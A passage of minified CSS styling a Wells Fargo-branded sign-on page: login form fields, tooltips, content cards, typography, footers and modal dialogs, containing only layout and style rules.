3px}.saveuser-pd:after{left:15px!important;top:6px!important}.mr-tp-10{margin-top:10px}.save-username input:checked+label:before{background-color:#3b3331}.password-hide-icon,.password-visible-icon{bottom:10px;color:#46348d!important;font-size:.88235294rem;line-height:1.66667;padding-right:9px;position:absolute;right:0;vertical-align:middle}.enroll{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;height:22px;letter-spacing:0;line-height:22px;margin-left:24px;text-decoration:none;width:41.88px}.enroll:focus,.enroll:hover{color:#141414;text-decoration:underline}.c29content-tooltip{background-color:#fff;border:1px solid #e2dede;box-shadow:0 2px 4px 0 hsla(0,0%,8%,.15);display:none;left:12px;position:absolute;top:250px;width:250px;z-index:150}.tooltip-top{top:265px!important}.c29content-tooltip:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;content:" ";left:10px;position:absolute;top:-10px}.c29content-tooltip:before{border-bottom:11px solid #e2dede;border-left:11px solid transparent;border-right:11px solid transparent;content:"";left:9px;position:absolute;top:-12.5px}.c29content-tooltip .c29close{display:flex;justify-content:space-between;padding:16px;text-align:center}.c29content-tooltip .c29close b,strong{font-size:.88235294rem}.c29content-tooltip .security-text{margin:0;padding:0 16px 23px}.c29content-tooltip .c29close,.c29content-tooltip .security-text{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;letter-spacing:0;line-height:1.266}.c29content-tooltip .c29close p{margin:0}.c29content-tooltip .c29close p strong{font-weight:600}.c29close .tooltip-close-icon{background:url(../images/EHPSFpe0Swv8.png);background-position:-17px -70px;height:16px;position:absolute;right:16px;width:16px}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:light){.form-field{border:1px solid #141414}.sign-top,.signon-bottom{outline:auto}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:dark){.form-field{border:1px solid #fff}.sign-top,.signon-bottom{outline:auto}}.commercial-cib .form-button{padding-bottom:56px;padding-top:48px}.signon-container .sign-top .no-focus{border:0!important}@media (forced-colors:active){.signon-container .ps-btn-primary{outline:1px solid}}@media (forced-colors:active) and (prefers-color-scheme:dark){.c29close .tooltip-close-icon{background-position:-52px -70px}}#frmSignon .form-field{display:flex!important;flex-direction:column}#frmSignon .form-field label{order:0}#frmSignon .form-field input{order:1;padding-right:80px}#frmSignon .form-field input:-webkit-autofill~label,#frmSignon .form-field input:placeholder-shown~label{background-color:#f9f7f6;color:#787070;font-size:.76470588rem;top:0}.card-background-gray{background-color:#f9f7f6;text-align:center}.card-background-white{background-color:#fff;text-align:center}.card-background-gray .enhanced-txt-cm,.card-background-white .enhanced-txt-cm{background-color:#fff}.card-background-gray .ps-btn-primary,.card-background-gray .ps-btn-secondary,.card-background-gray .ps-btn-text,.card-background-white .ps-btn-primary,.card-background-white .ps-btn-secondary,.card-background-white .ps-btn-text{display:inline-block;margin-bottom:20px}.card-container>div:not(:first-child){margin:0 0 0 32px}.card-container .enhanced-txt-body{padding:17px 16px 0}.card-container .enhanced-txt-body .subheadline-regular{color:#141414}.card-background-gray .ps-mid-page-title-wrapper,.card-background-white .ps-mid-page-title-wrapper{padding-bottom:24px}.enhanced-txt-body .ps-mid-page-subTitle{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.25;margin:auto;padding-bottom:32px;padding-top:24px;width:83.33%}.card-theme2 .enhanced-txt-cm,.card-theme3 .enhanced-txt-cm,.card-theme4 .enhanced-txt-cm{border-radius:10px;box-shadow:0 1px 5px 0 rgba(0,0,0,.3)}.card-theme4 .enhanced-txt-cm{background-color:#f9f7f6}.card-theme1 .enhanced-txt-cm img{border-radius:10px}.card-theme2 .enhanced-txt-cm img,.card-theme3 .enhanced-txt-cm img,.card-theme4 .enhanced-txt-cm img{border-radius:10px 10px 0 0}.card-theme3 .enhanced-txt-cm .title2-SemiBold{font-weight:300}.card-theme3 .enhanced-txt-cm img{border-bottom:3px solid #fcc60a}.four-card,.one-card,.three-card,.two-card{display:flex;flex-wrap:nowrap}.one-card .enhanced-txt-cm{max-width:83.33%}.card-center{justify-content:center}.card-right{justify-content:flex-end}.two-card .enhanced-txt-cm{flex:1 0 calc(50% - 17px)}.three-card .enhanced-txt-cm{max-width:calc(33.33% - 17px);width:33.33%}.four-card .enhanced-txt-cm{max-width:calc(25% - 24px);width:25%}.card-container .enhanced-txt-cm img{aspect-ratio:16/9;margin-left:0;width:100%}.card-container .ps-btn-secondary{display:inline-block;font-weight:600;padding:9px 16px}.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h2,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h3,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h4{color:#141414;font-size:1.41176471rem;line-height:1.417}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.card-container{padding:0 20px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px}.four-card,.three-card{padding:0 20px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular{font-size:1.05882353rem;line-height:1.28}}@media screen and (min-width:768px) and (max-width:1079px){.card-container{padding:0 20px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px}.card-container>div:not(:first-child){margin:0 0 0 24px}.card-container>div:nth-child(3){margin:0}.three-card>div:last-child{margin:32px 0 0!important}.four-card>div:nth-child(n+3){margin-top:32px}.one-card .enhanced-txt-cm{max-width:83.33%}.four-card,.three-card{flex-wrap:wrap}.two-card{justify-content:space-between;padding:0 20px}.four-card .enhanced-txt-cm,.three-card .enhanced-txt-cm{max-width:calc(50% - 12px);width:50%}}@media screen and (min-width:570px) and (max-width:767px){.card-container{display:flex;flex-direction:column;padding:0 16px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px 16px}.two-card{padding:0 17px}.four-card .enhanced-txt-cm:not(:first-child),.three-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0!important}.two-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0}.one-card .enhanced-txt-cm{max-width:100%}.four-card .enhanced-txt-cm,.three-card .enhanced-txt-cm{max-width:100%;width:100%}.card-container .subheadline-regular{font-size:1rem;line-height:1.353}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.card-container{display:flex;flex-direction:column;padding:0 16px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px 16px}.four-card .enhanced-txt-cm:not(:first-child),.three-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0!important}.two-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0}.one-card{flex-direction:row}.one-card .enhanced-txt-cm{max-width:83.33%;width:83.33%}.four-card .enhanced-txt-cm,.three-card .enhanced-txt-cm{max-width:100%;width:100%}.card-container .subheadline-regular{font-size:1rem;line-height:1.294}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.card-theme1 .ps-btn-secondary,.card-theme2 .ps-btn-secondary{width:100%}.card-background-gray .ps-btn-primary,.card-background-white .ps-btn-primary,.card-background-white .ps-btn-secondary{width:calc(100% - 16px)}}.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular{margin-bottom:40px}.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold,.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h2,.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h3,.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-size:1.52941176rem;font-weight:300;line-height:1.308}.link-list-desc{margin-top:20px}.link-list-desc ul{margin:0 0 23px 9px;padding:0}.link-list-desc ul li{list-style-type:disc}.link-list-desc ul li a.ps-small-arrow-link{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.28;text-align:inherit;text-decoration:none}.link-list-desc ul li a.ps-small-arrow-link:before{background-image:url(../images/EHPSFpe0Swv8.png);background-position:-692px -126px;background-repeat:no-repeat;content:"";display:inline-block;flex:0 0 auto;height:15px;position:relative;right:8px;width:22px}@media (forced-colors:active) and (prefers-color-scheme:dark){.link-list-desc ul li a.ps-small-arrow-link:before{background-position:-1143px -126px}}.card-container .ps-btn-primary,.card-container .ps-btn-secondary{box-sizing:border-box}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.card-container .ps-btn-primary,.card-container .ps-btn-secondary{width:100%}}.card-container.four-card .enhanced-txt-cm>div,.card-container.three-card .enhanced-txt-cm>div,.card-container.two-card .enhanced-txt-cm>div{display:flex;flex-direction:column;height:100%;width:100%}.card-container.four-card .enhanced-txt-body,.card-container.three-card .enhanced-txt-body,.card-container.two-card .enhanced-txt-body{display:flex;flex:1;flex-direction:column}.card-container.four-card .enhanced-txt-body>p,.card-container.three-card .enhanced-txt-body>p,.card-container.two-card .enhanced-txt-body>p{justify-content:flex-end;margin-bottom:20px;margin-top:auto}@media (forced-colors:active) and (prefers-color-scheme:light){.card-background-gray,.card-background-white,.enhanced-txt-cm.text-aligned-left.two-card-content,.mid-size-promo.three-card-content{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.card-background-gray,.card-background-white,.enhanced-txt-cm.text-aligned-left.two-card-content,.mid-size-promo.three-card-content{outline:1px solid #fff}}.enhanced-txt-body .link-list-desc ul li.add-link-style{list-style-position:outside;list-style-type:none;padding-left:23px;text-indent:-23px}.card-container .enhanced-txt-cm .enhanced-txt-body .headline h2,.card-container .enhanced-txt-cm .enhanced-txt-body .headline h3,.card-container .enhanced-txt-cm .enhanced-txt-body .headline h4,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular h2,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular h3,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular h4,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-strong h2,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-strong h3,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-strong h4,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h2,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h3,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h4{margin:0}.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular:has(>h3,>h2,>h4){color:#3b3331;margin:0 0 17px}.text-aligned-left{text-align:left}.text-aligned-center{text-align:center}.text-aligned-right{text-align:right}.title1{font-size:1.64705882rem;line-height:1.214}.largeTitle,.title1{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.largeTitle{font-size:2rem;line-height:1.205}.title2{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-size:1.29411765rem;line-height:1.272}.title2-SemiBold,.title2-SemiBold h2,.title2-SemiBold h3,.title2-SemiBold h4{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;margin:0 0 17px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.title2-SemiBold,.title2-SemiBold h2,.title2-SemiBold h3,.title2-SemiBold h4{font-size:1.11764706rem;line-height:1.264}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.title2-SemiBold,.title2-SemiBold h2,.title2-SemiBold h3,.title2-SemiBold h4{font-size:1.41176471rem;line-height:1.292}}.title3{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:600;line-height:1.272}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.title3{font-size:1.11764706rem}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.title3{font-size:1.41176471rem}}.headline,.headline h2,.headline h3,.headline h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";line-height:1.176;margin:0 0 17px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.headline,.headline h2,.headline h3,.headline h4{font-size:1.23529412rem;line-height:1.29}}.bodyTxt,.bodyTxt-indent{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.294}.bodyTxt-indent{padding-left:20px}.subheadline-regular,.subheadline-regular h2,.subheadline-regular h3,.subheadline-regular h4{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.2945;margin:0 0 17px}.bodyTxt-hyperlink{font-size:1rem;line-height:1.294}.bodyTxt-hyperlink,.subheadline-hyperlink{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";text-decoration:underline}.subheadline-hyperlink{line-height:1.333}.callout{font-size:.94117647rem;line-height:1.312}.callout,.footnote{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.footnote{font-size:.76470588rem;line-height:1.384}.caption{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.70588235rem;line-height:1.333}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.title1{font-size:2.23529412rem;line-height:1.157}.headline,.headline h2,.headline h3,.headline h4,.title1{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.headline,.headline h2,.headline h3,.headline h4{font-size:1.64705882rem;line-height:1.29}.bodyTxt,.bodyTxt-indent{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.166}.bodyTxt-indent{padding-left:20px}.bodyTxt-hyperlink{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.166;text-decoration:underline}.subheadline-hyperlink{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";line-height:1.1}}strong{font-size:inherit}.enhanced-txt-body{padding:18px 24px}.enhanced-txt-body .link-list-desc ul li,.enhanced-txt-body ul li{list-style:initial}.enhanced-txt-body ol li{list-style:decimal}.enhanced-txt-body ol{margin:0}.enhanced-txt-body .link-list-desc{margin-left:32px}.enhanced-txt-body .link-list-desc ol,.enhanced-txt-body .link-list-desc ul{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";margin:0;padding:0}.enhanced-txt-body .enhanced-txt-cm img{margin-left:16px}.enhanced-txt-body .subheadline-regular img{margin-left:0}.enhanced-txt-cm.text-aligned-center .enhanced-txt-body ol,.enhanced-txt-cm.text-aligned-center .enhanced-txt-body ul,.enhanced-txt-cm.text-aligned-right .enhanced-txt-body ol,.enhanced-txt-cm.text-aligned-right .enhanced-txt-body ul{display:inline-block;text-align:left}.enhanced-txt-cm.text-aligned-center .enhanced-txt-body{align-items:center;display:flex;flex-direction:column}.text-aligned-right .enhanced-txt-body{align-items:flex-end;display:flex;flex-direction:column}.enhanced-txt-body a.ps-btn-primary,.enhanced-txt-body a.ps-btn-secondary{display:inline-block;margin-right:24px}.enhanced-txt-cm .enhanced-txt-body .headline,.enhanced-txt-cm .enhanced-txt-body .headline h2,.enhanced-txt-cm .enhanced-txt-body .headline h3,.enhanced-txt-cm .enhanced-txt-body .headline h4{color:#3b3331;font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:300}.enhanced-txt-cm .enhanced-txt-body .subheadline-strong,.enhanced-txt-cm .enhanced-txt-body .subheadline-strong h2,.enhanced-txt-cm .enhanced-txt-body .subheadline-strong h3,.enhanced-txt-cm .enhanced-txt-body .subheadline-strong h4{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.2945;margin:0 0 17px}.enhanced-txt-cm .enhanced-txt-body .subheadline-hyperlink{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.28}.enhanced-txt-cm .enhanced-txt-body .subheadline-regular{margin-bottom:17px}.ps-footer-common{background-color:#f4f0ed;border-top:1px solid #b5adad;bottom:0;height:49px;overflow:hidden;position:absolute;width:100%}.ps-footer-wrapper{height:100%}.wells-fargo-online-tm{bottom:16px;color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600;height:16px;left:20px;letter-spacing:0;line-height:1.23;position:absolute;top:17px;width:128px}.footer-links .left-links ul,.footer-links .right-links ul{bottom:16px;display:flex;margin:0;padding:0;position:absolute;top:17px}.footer-links .left-links ul{height:16px;left:172px;right:943px;width:285px}.footer-links .right-links ul{height:24px;right:20px;width:313px}.ps-footer-common ul li{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;height:12px;letter-spacing:0;line-height:1.23;list-style:none}.ps-footer-common .footer-links ul li:not(:last-child){border-right:2px solid #141414;padding-right:16px}.ps-footer-common .footer-links ul li:not(:first-child){padding-left:16px}.ps-footer-common .footer-links ul li:last-child{align-items:center;display:inline-flex;padding-top:2px}.ps-footer-common .footer-links ul li .trust-mark{color:#141414;height:21px;margin-right:8.87px;width:14.63px}.mobile-links{display:none}@media screen and (min-width:1400px){.ps-footer-wrapper{margin:0 auto}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-footer-common{height:51px}.ps-footer-common .footer-links,.ps-footer-common .wells-fargo-online-tm{display:none}.mobile-links{display:flex;justify-content:center}.mobile-links ul li{align-items:center;display:inline-flex;height:16px;width:126.98px}.mobile-links ul li .trust-mark{height:21px;margin-right:8.87px;width:14.63px}}span.nobr{white-space:nowrap}.ps-footer-default{background-color:#f4f0ed;border-top:1px solid #b5adad;bottom:0;height:161px;position:absolute;width:100%}.ps-footer-default .ps-footer-links ul{display:flex;flex-wrap:wrap;margin:0 0 0 -16px;overflow:hidden;padding:2px 0 0;position:absolute;top:32px;width:100%}.ps-footer-default .ps-footer-links ul .ps-footer-link{border-left:2px solid #fff;color:#fff;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;height:12px;letter-spacing:0;line-height:1.23;list-style:none;margin:0 16px 16px -3px;padding:0 0 0 16px}.ps-footer-default .ps-footer-links ul .ps-footer-link a{color:#fff;font-size:.76470588rem;letter-spacing:0;text-decoration:none}.ps-footer-wrapper{margin:0 32px}.ps-copyright{color:#fff}.ps-footer-link a:hover{text-decoration:underline}.ps-footer-links ul li a:focus-visible{text-decoration:underline}@media screen and (min-width:570px) and (max-width:767px){.ps-footer-default{height:274px}.ps-footer-default .ps-footer-links ul{column-count:2;-webkit-columns:2;-moz-columns:2;display:block;top:25px}.ps-footer-default .ps-footer-links ul .ps-footer-link{border:none;margin:0 16px 16px 0}.ps-footer-wrapper{margin:0 24px}.ps-copyright{bottom:24px}}.ps-copyright{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;letter-spacing:0;line-height:1.30769;width:100%}.ps-footer-wrapper{box-sizing:border-box;margin:0 24px;max-width:1400px;overflow:hidden;padding:24px 0;position:relative}.ps-footer-links ul{display:flex;flex-wrap:wrap;margin:0 0 24px -14px;max-width:1400px;overflow:hidden;padding:0 0 8px;row-gap:16px;width:100%}.ps-footer-links ul li{border-left:1px solid #141414;height:16px;line-height:1.384615;list-style:none;margin:0 19px 0 -3px;padding:0 0 0 16px}.ps-footer-links ul li a{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;letter-spacing:0;text-decoration:none}.ps-footer-links ul li a [href]:focus,.ps-footer-links ul li a [href]:focus-visible{outline-color:#5174b8;outline-style:auto;outline-width:2px}.ps-footer-social-icons ul{grid-gap:16px;display:grid;gap:16px;grid-template-columns:repeat(auto-fill,25px);margin:0;padding:0}.ps-footer-social-icons ul li{height:24px;list-style:none;margin-left:0;margin-right:0;outline:none;width:24px}.ps-footer-social-icons ul li a{display:inline-block;height:28px;list-style:none;width:26px}.ps-footer-social-icons li .icon-facebook{background:url(../images/EHPSFpe0Swv8.png) -130px -73px}.ps-footer-social-icons li .icon-linkedin{background:url(../images/EHPSFpe0Swv8.png) -174px -73px}.ps-footer-social-icons li .icon-instagram{background:url(../images/EHPSFpe0Swv8.png) -219px -73px}.ps-footer-social-icons li .icon-pinterest{background:url(../images/EHPSFpe0Swv8.png) -264px -73px}.ps-footer-social-icons li .icon-youtube{background:url(../images/EHPSFpe0Swv8.png) -310px -73px}.ps-footer-social-icons li .icon-twitter{background:url(../images/EHPSFpe0Swv8.png) -356px -73px}.ps-footnote-text{max-width:100%}.ps-footnote-text p{line-height:1.384615}.ps-footer-homepage,.ps-footnote-text p,.ps-responsive-footer{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem}.ps-footer-homepage,.ps-responsive-footer{background-color:#f4f0ed;border-top:1px solid #b5adad;line-height:1.384;width:100%}.ps-footer-homepage ul li,.ps-responsive-footer ul li{color:#141414;font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";font-size:.76470588rem}.ps-footer-homepage .ps-not-not,.ps-responsive-footer .ps-not-not{border:1px solid #141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:700;line-height:1.67;max-width:750px;padding:16px}.ps-footer-homepage .ps-not-not p,.ps-responsive-footer .ps-not-not p{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.27778;margin-bottom:8px}.ps-footer-homepage .ps-not-not ul,.ps-responsive-footer .ps-not-not ul{margin-top:0}.ps-footer-homepage .ps-not-not ul li,.ps-responsive-footer .ps-not-not ul li{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.27778;margin-bottom:8px}.ps-footer-homepage .ps-not-not ul li:last-child,.ps-responsive-footer .ps-not-not ul li:last-child{margin-bottom:0}.ps-footnote-footer-text{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;margin:24px 0}.ps-footnote-footer span.ps-home-lending-icon{background:url(../images/EHPSFpe0Swv8.png);background-position:-11px -129px;display:inline-block;height:24px;position:relative;right:10px;top:0;vertical-align:middle;width:25px}.ps-gray-line-container{display:none}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-footer-wrapper{margin:0 auto;padding:24px 20px}.ps-footer-links ul li{align-items:center;display:flex;justify-content:center}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-gray-line-container{border-top:1px solid #7e7472;display:block;line-height:0;margin:0 0 24px}.ps-copyright{bottom:24px}.ps-footer-links ul li{border-left:none;height:auto}}@media screen and (min-width:375px) and (max-width:569px){.ps-footer-wrapper{margin:0 16px}.ps-footer-links ul{display:grid;grid-template-columns:repeat(2,1fr)}.ps-footer-links ul li{height:auto}}@media screen and (min-width:570px) and (max-width:767px){.ps-footer-wrapper{margin:0 17px}.ps-footer-links ul{display:grid;grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:374px){.ps-footer-wrapper{margin:0 16px}.ps-footer-links ul{display:grid;grid-template-columns:repeat(2,1fr)}.ps-footer-links ul li{height:auto}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-footnote-footer span.ps-home-lending-icon{background-position:-47px -129px}}@media screen and (max-width:319px){.ps-footer-links ul{width:auto}.ps-footer-links ul li{margin:0}}.ps-footer-homepage .ps-footer-wrapper .ps-footnote-text{margin:24px 0}.ps-footnote-text{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;line-height:1.384615;margin:24px 0}.ps-footnote-text a{color:#6048ad}.ps-footnote-text ul li{line-height:1.384615}.ps-footnote{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;line-height:1.294;margin:16px;max-width:100%}.ps-footnote ol{margin-bottom:24px;padding:0 20px}.ps-footnote ol li{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;margin-bottom:16px}.ps-footnote ul{margin-bottom:24px}.ps-footnote ul li{margin-bottom:8px}.ps-footnote .ps-not-not{border:1px solid #141414;font-weight:700;line-height:1.67;max-width:750px;padding:16px}.ps-footnote .ps-not-not,.ps-footnote .ps-not-not p{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem}.ps-footnote .ps-not-not p{line-height:1.27778;margin-bottom:8px}.ps-footnote .ps-not-not ul{margin-top:0}.ps-footnote .ps-not-not ul li{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.27778;margin-bottom:8px}.ps-footnote .ps-not-not ul li:last-child{margin-bottom:0}.ps-not-not{border:1px solid #141414;color:#141414;font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";max-width:100%;padding:16px}.ps-not-not,.ps-not-not ul{font-size:1.05882353rem;line-height:1.67}.ps-not-not ul{margin-bottom:0;margin-top:12px}.ps-not-not ul li{color:#141414;list-style-type:disc;margin-bottom:8px}.ps-not-not p,.ps-not-not ul li{font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.67}.ps-not-not p{margin-top:0}.ps-footnote-footer{font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:700;line-height:1.384615;margin:24px 0}.ps-footnote-footer img{height:20px;padding-right:10px;position:relative;top:3px;width:20px}.ps-other-account-link{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;line-height:1.538;margin:24px 0}@media screen and (min-width:375px) and (max-width:569px){.ps-other-account-link{font-size:.76470588rem;line-height:1.384}}.ep-modal{background:rgba(0,0,0,.5);display:none;height:100%;left:0;padding-top:160px;position:fixed;top:0;width:100%;z-index:1999}@media screen and (max-width:374px){.ep-modal{padding-top:50px}}@media screen and (max-device-width:812px) and (orientation:landscape){.ep-modal{padding-top:0}}.signon-container .ep-modal-dialog .ep-modal-footer .ps-btn-primary:focus,.signon-container .ep-modal-dialog .ep-modal-footer .ps-btn-primary:hover{text-decoration:none}.ep-modal-dialog{background-color:#fff;border:1px solid #e2dede;border-radius:10px;box-sizing:border-box;margin:0 auto;top:160px}@media screen and (max-width:374px){.ep-modal-dialog{width:323px}}@media screen and (min-width:375px) and (max-width:569px){.ep-modal-dialog{width:343px}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-dialog{width:443px}}@media screen and (min-width:768px) and (max-width:1079px){.ep-modal-dialog{width:477px}}@media screen and (min-width:1080px) and (max-width:1399px){.ep-modal-dialog{width:514px}}@media screen and (min-width:1400px){.ep-modal-dialog{width:671px}}.ep-modal-header{border-bottom:1px solid #e2dede;padding:24px 24px 24px 32px}.ep-modal-header h2,.ep-modal-header p{color:#433a38;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.2777;margin:0;outline:none}.ep-modal-header .ep-modal-focus{outline:auto #141414}.ep-modal-header .ep-modal-focus-out{outline:auto transparent;outline:none}@media screen and (min-width:375px) and (max-width:569px){.ep-modal-header{padding:16px}.ep-modal-header p{color:#3b3331}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-header{padding:16px}.ep-modal-header p{color:#3b3331}}.ep-modal-body{color:#433a38;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.2666;margin:0;padding:24px 32px 32px}.ep-modal-body p:last-of-type{margin-bottom:0}@media screen and (min-width:375px) and (max-width:569px){.ep-modal-body{padding:16px 16px 24px}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-body{padding:16px 16px 24px}}@media (max-height:530px){.ep-modal-dialog{max-height:258px;overflow:auto}.ep-modal{padding-top:5px}}@media (min-height:531px) and (max-height:675px){.ep-modal-dialog{max-height:500px;overflow:auto}.ep-modal{padding-top:5px}}.ep-modal-footer{border-top:1px solid #e2dede;display:flex;justify-content:flex-end;padding:16px 32px 32px}.ep-modal-footer .ps-btn-primary:active,.ep-modal-footer .ps-btn-primary:focus,.ep-modal-footer .ps-btn-primary:hover{background-color:#b01c24;color:#fff}.ep-modal-footer .ps-btn-primary,.ep-modal-footer .ps-btn-secondary{line-height:1.15;padding:9px 0}.ep-modal-footer .ps-btn-secondary{font-size:1rem;min-width:201px}.ep-modal-footer .ps-btn-primary{margin-left:16px;min-width:203px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ep-modal-footer{flex-direction:column;padding:16px}.ep-modal-footer .ps-btn-secondary{display:inline-block;line-height:1.15;order:2}.ep-modal-footer .ps-btn-primary{line-height:1.3;margin-bottom:14px;margin-left:0;order:1}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-footer{flex-direction:column;padding:14px 14px 16px}.ep-modal-footer 